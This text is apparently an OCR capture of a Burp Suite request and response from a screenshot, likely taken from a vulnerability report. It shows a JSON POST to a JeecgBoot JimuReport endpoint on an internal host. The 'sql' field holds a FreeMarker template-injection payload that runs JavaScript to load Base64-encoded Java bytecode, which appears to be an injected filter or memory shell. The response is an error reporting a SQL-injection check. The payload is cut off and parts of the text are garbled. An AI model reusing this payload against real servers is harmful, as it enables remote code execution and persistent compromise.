 Request
Pretty Raw Hex \n
1 POST /jeecg-boot/jmreport/loadTableData HTTP/1.1
2 Host: 10.10.0.3:18088
3 Content-Length: 18500
4 Cache-Control: max-age=0
5 Origin: http://10.10.0.3:18088
6 Content-Type: application/json
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://10.10.0.3:18088/jeecg-boot/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 {
"dbSource":"",
"sql":
"call${\"freemarker.template.utility.ObjectConstructor\"?new(
)(\"javax.script.ScriptEngineManager\").getEngineByName(\"js\
").eval(\"classLoader=java.lang.Thread.currentThread().getCon
textClassLoader();try{classLoader.loadClass('org.apachen.SOAP
Utils').newInstance();}catch(e){clsString=classLoader.loadCla
ss('java.lang.String');bytecodeBase64='yv66vgAAADEBsgEAK29yZy
9hcGFjaGUvY29tbW9ucy9sYW5nL2wvQ29uZmlndXJhdGlvblV0aWwHAAEBABB
qYXZhL2xhbmcvT2JqZWN0BwADAQANZ2V0VXJsUGF0dGVybgEAFCgpTGphdmEv
bGFuZy9TdHJpbmc7AQAEQ29kZQEAAi8qCAAIAQAMZ2V0Q2xhc3NOYW1lAQAvY
29tLmZhc3RlcnhtbC5qYWNrc29uLlNlcnZsZXRSZXF1ZXN0UGp4dGRGaWx0ZX
IIAAsBAA9nZXRCYXNlNjRTdHJpbmcBAApFeGNlcHRpb25zAQATamF2YS9pby9
JT0V4Y2VwdGlvbgcADwEAEGphdmEvbGFuZy9TdHJpbmcHABEBCkxINHNJQUFB
QUFBQUFBS1ZYQ1hzVDF4VTl6NUk5c2l4Q0VNRllRSUtURkxBczI4S0FDWllKa
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary:
origin,access-control-request-method,access-
control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Tue, 10 Dec 2024 07:52:46 GMT
5 Connection: close
6 Content-Length: 537
7
8 {
"success":false,
"message":
"SQL鎵ц澶辫触锛寋}CallableStatementCallb
ack; uncategorized SQLException for SQL [{
call1}]; SQL state [null]; error code [0];
sql injection violation, syntax error: sy
ntax error, expect CALL, actual IDENTIFIER
, pos 6, line 1, column 2, token IDENTIFIE
R call1 : {call1}; nested exception is jav
a.sql.SQLException: sql injection violatio
n, syntax error: syntax error, expect CALL
, actual IDENTIFIER, pos 6, line 1, column
2, token IDENTIFIER call1 : {call1}",
"code":500,
"result":null,
"timestamp":1733817166590
}